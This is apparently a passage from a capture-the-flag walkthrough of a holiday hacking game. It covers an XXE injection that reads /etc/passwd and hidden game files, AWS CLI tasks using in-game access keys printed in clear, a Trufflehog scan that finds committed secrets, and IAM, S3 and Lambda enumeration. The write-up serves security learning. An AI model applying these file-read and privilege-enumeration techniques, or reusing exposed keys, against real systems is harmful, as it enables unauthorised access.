
Step 13: This would put the contents of /etc/passwd into maybe the droppedOn output. It fails:

Step 14: Thinking of this as a game and not an exploit, I think there’s a clue there that the attack must target someone “who understands”. I’ll move the &xxe; to imgDrop and put princess back in who:

This returns:

Step 15: Use the path /app/static/images/ringlist.txt with this payload this path is finding in burpsuite traffic capture:

The response says:

Step 16: Find Silver Ring Now that I have found a foothold in the game, I’ll look more closely at the visit image:

The folder is labeled x_phial_pholder_2022 and the paper says bluering.txt and redring.txt.
Step 17: A bit more guessing and on trying to read /app/static/images/x_phial_pholder_2022/bluering.txt:

Similarly, with /app/static/images/x_phial_pholder_2022/redring.txt

Step 18: Neither of these help me much, but if these two rings are in this folder, could there be others? goldring.txt doesn’t return anything, but silverring.txt does:

The image of the red ring has another path on it:

goldring_to_be_deleted.txt.
Step 19: Reading gold_ring_to_be_deleted.txt returns a response with some capitalized terms:

Step 20: For reasons that I don’t understand, the imgDrop must be img1 for this to work as well. That gives this payload:
This returns:

Glamtariel is giving me the golden ring:

Step 21: goldring-morethansupertopsecret76394734.png solves the challenge:
Step 5: Recover the Cloud Ring


Task-1: AWS CLI Intro
Step 1: Jill Underpole stands on the lowest platform in the Cloud Ring next to a Cranberry Pi:


Step 2: The terminal is a split pane, with questions at the top and a command prompt at the bottom:
Command Line Questions


Q1. You may not know this, but AWS CLI help messages are very easy to access. First, try typing: $ aws help
Q2. Great! When you’re done, you can quit with q. Next, please configure the default aws cli credentials with the access key AKQAAYRKO7A5Q5XUY2IY, the secret key qzTscgNdcdwIo/soPKPoJn9sBrl5eMQQL19iO5uf and the region us-east-1. AWS CLI Configuration


Q3. Excellent! To finish, please get your caller identity using the AWS command line. For more details please reference: $ aws sts help or AWS CLI STS Documentation


Q4. Excellent! To finish, please get your caller identity using the AWS command line. For more details please reference: $ aws sts get-caller-identity or AWS CLI STS Documentation
And that completes the terminal!
Task-2: Find the Next Objective
Step 1: Talk to Jill Underpole:
“Wait, you got it done, didn’t you? Ok, consider me impressed. You could probably help Gerty, too. The first trick’ll be running the Trufflehog tool. It’s as good at sniffing out secrets as I am at finding mushrooms! After that, it’s just a matter of getting to the secret the tool found. I’d bet a basket of portobellos you’ll get this done!”
This completes that task:

Task-3: Trufflehog Search
Step 1: Talk to Gerty Snowburrow:

“Well now, look who’s venturing down into the caves! And well, who might you be, exactly? I’m Gerty Snowburrow, if you need to know. And, not that I should be telling you, but I’m trying to figure out what Alabaster Snowball’s done this time. Word is, he committed some secrets to a code repo. If you’re feeling so inclined, you can try and find them for me.”
Question: Use Trufflehog to find secrets in a Git repo. Work with Jill Underpole in the Cloud Ring for hints. What’s the name of the file that has AWS credentials?
Solution: put_policy.py
Step 1: Now I just run trufflehog against the given repo using the syntax given in the hint:


It finds three potential secrets:
- •AWS secrets in put_policy.py
- •Two Gitlab secrets in README.md
Task-4: Find the Next Objective
Step 1: Talk to Gerty Snowburrow:
“Say, you got it done, didn’t you? Well now, you might just be able to tackle the other AWS terminal down here. It’s a bit more involved, but you’ve got the credentials to get it started now. Before you try it, you should know the difference between managed and inline policies. Short version: inline policies apply to one identity (user, role, group), and managed policies can be attached to many identities. There are different AWS CLI commands to interact with each kind. Other than that, the important bit is to know a bit about cloud or IAM privilege escalation. Sometimes attackers find access to more resources by just trying things until something works. But if they have access to the iam service inside the AWS CLI, they might just be able to ask what access they have! You can do it!”
This completes that task:


Task-5: Exploitation via AWS CLI
Step 1: Sulfrod is at the top of the cave with a Cranberry Pi, and demands my help:

Step 2: The Pi offers a split terminal with questions and a command line space to work:

Command Line Questions
Q1. Use Trufflehog to find credentials in the Gitlab instance at https://haugfactory.com/asnowball/aws_scripts.git. Configure these credentials for us-east-1 and then run: $ aws sts get-caller-identity


Q2. Managed (think: shared) policies can be attached to multiple users. Use the AWS CLI to find any policies attached to your user. The aws iam command to list attached user policies can be found here: AWS CLI IAM Documentation Hint: it is NOT list-user-policies.


Q3. Now, view or get the policy that is attached to your user. The aws iam command to get a policy can be found here: AWS CLI IAM Documentation
Q4. Attached policies can have multiple versions. View the default version of this policy. The aws iam command to get a policy version can be found here: AWS CLI IAM Documentation
Step 1: The above output shows the DefaultVersionId as v1. I’ll try to pull this with list-policy-versions, but it fails:


Step 2: I already have a version, so get-policy-version allows me to fetch a policy with a specified version:

Q5. Inline policies are policies that are unique to a particular identity or resource. Use the AWS CLI to list the inline policies associated with your user. The aws iam command to list user policies can be found here: AWS CLI IAM Documentation Hint: it is NOT list-attached-user-policies.
Q6. Now, use the AWS CLI to get the only inline policy for your user. The aws iam command to get a user policy can be found here: AWS CLI IAM Documentation


Q7. The inline user policy named S3Perms disclosed the name of an S3 bucket that you have permissions to list objects. List those objects! The aws s3api command to list objects in an s3 bucket can be found here: AWS CLI S3 API Documentation

Q8. The attached user policy provided you several Lambda privileges. Use the AWS CLI to list Lambda functions. The aws lambda command to list functions can be found here: AWS CLI Lambda Documentation


Q9. Lambda functions can have public URLs from which they are directly accessible. Use the AWS CLI to get the configuration containing the public URL of the Lambda function. The aws lambda command to get the function URL config can be found here: AWS CLI Lambda Documentation


Step 1: First through was get-function or get-function-configuration, but both fail for permissions
Step 2: A bit more poking around finds get-function-url-config:

This solves the challenge:
Story: I’ve now recovered the fourth ring, the Cloud Ring:

The story is 2/3 complete:

Step 6: Recover the Burning Ring of Fire


Task-1: Buy a Hat
Question: Travel to the Burning Ring of Fire and purchase a hat from the vending machine with KringleCoin. Find hints for this objective hidden throughout the tunnels.

A bit further down, Palzari is next to another KTM, and greets me condescendingly:

Step 1: Clicking on the vending machine pops a window with the interface:

Step 2: There are many types of hats. Clicking on one loads a window of hat options:

Step 3: Clicking on a hat gives the details about the hat:

Step 4: I’ll note the address and the Hat ID. Step 5: Clicking on the KTM opens the interface:

